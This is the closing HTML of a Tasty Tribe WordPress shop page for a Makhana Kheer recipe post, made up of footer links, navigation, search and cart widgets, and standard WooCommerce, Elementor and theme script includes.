<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2493' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
			<footer class="footer-container color-scheme-light">
	
				<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-9" class="wd-widget widget footer-widget  footer-widget-collapse widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 45%; margin-bottom: 10px;"><img src="http://tastytribe.in/wp-content/uploads/2020/11/Logo.png"  style="margin-bottom: 10px;" /></div>
<p>Tasty Tribe brings a wide choice of healthy food and snacks for all, especially for people who are on the move, we are the go-to snack brand.</p>
<div style="line-height: 2;"><i class="" style="width: 15px; text-align: center; margin-right: 4px;"></i>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i>Phone: (+91) 9223287725<br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Email: customercare@tastytribe.in</div>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="text-14" class="wd-widget widget footer-widget  footer-widget-collapse widget_text"><h5 class="widget-title">ABOUT</h5>			<div class="textwidget"><ul class="menu">
<li><a href="http://tastytribe.in/about-us/">Our Story</a></li>
<li><a href="http://tastytribe.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="http://tastytribe.in/return-policy/">Returns</a></li>
<li><a href="http://tastytribe.in/contact-us/">Contact Us</a></li>
</ul>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="text-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_text"><h5 class="widget-title">FOODIE HUT</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://tastytribe.in/blogs/">Blogs</a></li>
<li><a href="https://tastytribe.in/tasty-recipes/">Recipe</a></li>
<li><a href="https://tastytribe.in/shop/">Shop</a></li>
<li><a href="https://tastytribe.in/cart/">Cart</a></li>
<li><a href="https://tastytribe.in/my-account/">My Account</a></li>
</ul>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="text-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_text"><h5 class="widget-title">GET SOCIAL</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://www.instagram.com/tastytribepvtltd/">Instagram</a></li>
<li><a href="https://www.facebook.com/pages/category/Health-Food-Store/Tasty-Tribe-104595877788051/">Facebook</a></li>
</ul>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
							<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://www.thepixelfly.com/"><strong>Tasty Tribe</strong></a> <i class="fa fa-copyright"></i>  2020 <a href="https://www.thepixelfly.com/"><strong><span style="color: white;font-size: 12px">Made with &#10084;&#65039; by </span>Pixelfly Innovations Pvt Ltd </strong></a></small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="http://tastytribe.in/wp-content/uploads/2020/11/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
			<a href="#" class="scrollToTop"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-left">			<div class="wd-search-form woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://tastytribe.in/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline mobile-menu-tab mobile-nav-tabs">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Menu</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Categories</span></a></li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li id="menu-item-1652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1652 item-level-0"><a href="https://tastytribe.in/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-1653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1653 item-level-0"><a href="https://tastytribe.in/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-1654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1654 item-level-0"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FOODIE HUT</span></a>
<ul class="wd-sub-menu sub-menu">
	<li id="menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2295 item-level-1"><a href="https://tastytribe.in/blogs/" class="woodmart-nav-link">Blogs</a></li>
	<li id="menu-item-2294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2294 item-level-1"><a href="https://tastytribe.in/tasty-recipes/" class="woodmart-nav-link">Tasty Recipes</a></li>
</ul>
</li>
<li id="menu-item-1656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1656 item-level-0"><a href="https://tastytribe.in/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-1655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1655 item-level-0"><a href="https://tastytribe.in/cart/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li>
<li id="menu-item-1657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1657 item-level-0"><a href="https://tastytribe.in/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://tastytribe.in/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
		</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://tastytribe.in/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="noffollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/pages/category/Health-Food-Store/Tasty-Tribe-104595877788051/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/tastytribepvtltd/" target="_blank" class=" wd-social-icon social-instagram">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

					<div class="wd-cookies-popup woodmart-cookies-popup">
				<div class="wd-cookies-inner woodmart-cookies-inner">
					<div class="cookies-info-text">
						We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill woodmart-search-full-screen">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon woodmart-close-search"><a></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://tastytribe.in/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill woodmart-search-loader"></div>
											</div>
							</div>
				<div class="wd-toolbar wd-toolbar-label-show woodmart-toolbar-label-show woodmart-toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element woodmart-toolbar-home woodmart-toolbar-item">
			<a href="https://tastytribe.in">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
				<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element woodmart-toolbar-shop woodmart-toolbar-item">
			<a href="https://tastytribe.in/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element woodmart-burger-icon">
			<a href="#" rel="noffollow">
				<span class="wd-tools-icon woodmart-burger"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://tastytribe.in/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/tastytribe.in"}},{"@type":"ListItem","position":2,"item":{"name":"Tasty Recipes","@id":"https:\/\/tastytribe.in\/category\/tasty-recipes\/"}},{"@type":"ListItem","position":3,"item":{"name":"Makhana Kheer","@id":"https:\/\/tastytribe.in\/makhana-kheer\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://tastytribe.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://tastytribe.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.1' type='text/css' media='all' />
<script type="text/javascript" src="https://tastytribe.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/tastytribe.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.3.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.3.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_da1464ba4b55cc9b8ecd6b80aae70d45","fragment_name":"wc_fragments_da1464ba4b55cc9b8ecd6b80aae70d45","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.3.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.2.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.2.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.2.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.2.2" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tastytribe.in\/wp-admin\/admin-ajax.php","nonce":"92889ff921","urls":{"assets":"https:\/\/tastytribe.in\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/tastytribe.in\/cart\/","checkout_page_url":"https:\/\/tastytribe.in\/checkout\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tastytribe.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tastytribe.in\/wp-admin\/admin-ajax.php","nonce":"92889ff921","urls":{"assets":"https:\/\/tastytribe.in\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/tastytribe.in\/cart\/","checkout_page_url":"https:\/\/tastytribe.in\/checkout\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tastytribe.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.2.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.2.4" id="share-link-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1365,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false}}},"version":"3.2.4","is_static":false,"experimentalFeatures":{"form-submissions":true},"urls":{"assets":"https:\/\/tastytribe.in\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2493,"title":"Makhana%20Kheer%20-%20Tasty%20Tribe","excerpt":"","featuredImage":"https:\/\/tastytribe.in\/wp-content\/uploads\/2021\/04\/IMG-20210204-WA0043-1024x683.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1365,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false}}},"version":"3.2.4","is_static":false,"experimentalFeatures":{"form-submissions":true},"urls":{"assets":"https:\/\/tastytribe.in\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2493,"title":"Makhana%20Kheer%20-%20Tasty%20Tribe","excerpt":"","featuredImage":"https:\/\/tastytribe.in\/wp-content\/uploads\/2021\/04\/IMG-20210204-WA0043-1024x683.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.2.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.2.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.2.4" id="preloaded-modules-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_95be597f77c22bc72f18b754689e6e7c","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"disabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/tastytribe.in\/cart\/","ajaxurl":"https:\/\/tastytribe.in\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/tastytribe.in\/","shop_url":"https:\/\/tastytribe.in\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_da1464ba4b55cc9b8ecd6b80aae70d45","fragment_name":"wc_fragments_da1464ba4b55cc9b8ecd6b80aae70d45","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","site_width":"1222","combined_css":"no"};
var woodmart_page_css = {"wd-lazy-loading-css":"https:\/\/tastytribe.in\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-blog-base-css":"https:\/\/tastytribe.in\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/tastytribe.in\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-revolution-slider-css":"https:\/\/tastytribe.in\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-elementor-base-css":"https:\/\/tastytribe.in\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-base.min.css","wd-elementor-pro-base-css":"https:\/\/tastytribe.in\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-notices-fixed-css":"https:\/\/tastytribe.in\/wp-content\/themes\/woodmart\/css\/parts\/mod-notices-fixed.min.css","wd-woocommerce-base-css":"https:\/\/tastytribe.in\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-social-icons-css":"https:\/\/tastytribe.in\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-instagram-css":"https:\/\/tastytribe.in\/wp-content\/themes\/woodmart\/css\/parts\/el-instagram.min.css","wd-owl-carousel-css":"https:\/\/tastytribe.in\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-scroll-top-css":"https:\/\/tastytribe.in\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-sticky-social-buttons-css":"https:\/\/tastytribe.in\/wp-content\/themes\/woodmart\/css\/parts\/opt-sticky-social.min.css","wd-cookies-popup-css":"https:\/\/tastytribe.in\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-bottom-toolbar-css":"https:\/\/tastytribe.in\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/themes/woodmart/js/scripts/wc/woocommerceWrappTable.min.js?ver=6.0.4" id="wd-woocommerce-wrapp-table-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.0.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.0.4" id="wd-login-dropdown-js"></script>
